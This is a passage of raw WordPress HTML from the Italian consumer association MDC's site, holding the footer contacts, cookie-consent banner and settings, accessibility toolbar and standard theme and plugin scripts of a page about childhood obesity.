						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"7f4febb579","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"118fd500cc","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5390,"title":"Obesit%C3%A0%20infantile%2C%20%22Okkio%20alla%20Salute%22%3A%20l%E2%80%99Italia%20resta%20ai%20primi%20posti%20d%E2%80%99Europa%20-%20MDC","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
